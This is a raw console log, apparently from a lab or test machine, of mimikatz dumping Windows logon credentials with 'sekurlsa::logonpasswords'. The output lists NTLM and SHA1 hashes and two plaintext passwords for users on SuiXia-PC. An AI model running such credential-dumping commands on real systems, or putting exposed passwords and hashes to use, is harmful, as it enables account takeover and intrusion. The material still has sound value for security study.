 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 370587 (00000000:0005a79b)
Session           : Interactive from 1
User Name         : SuiXia
Domain            : SuiXia-PC
Logon Server      : SUIXIA-PC
Logon Time        : 2025/9/16 21:08:10
SID               : S-1-5-21-1549580047-609713416-2638771089-1000
msv :
[00000003] Primary
* Username : SuiXia
* Domain   : SuiXia-PC
* NTLM     : 3dbde697d71690a769204beb12283678
* SHA1     : 0d5399508427ce79556cda71918020c1e8d15b53
[00010000] CredentialKeys
* NTLM     : 3dbde697d71690a769204beb12283678
* SHA1     : 0d5399508427ce79556cda71918020c1e8d15b53
tspkg :
wdigest :
* Username : SuiXia
* Domain   : SuiXia-PC
* Password : 123
kerberos :
* Username : SuiXia
* Domain   : SuiXia-PC
* Password : (null)
ssp :
[00000000]
* Username : Ayh
* Domain   : SUIXIA-PC
* Password : 1123375523Ayh
credman :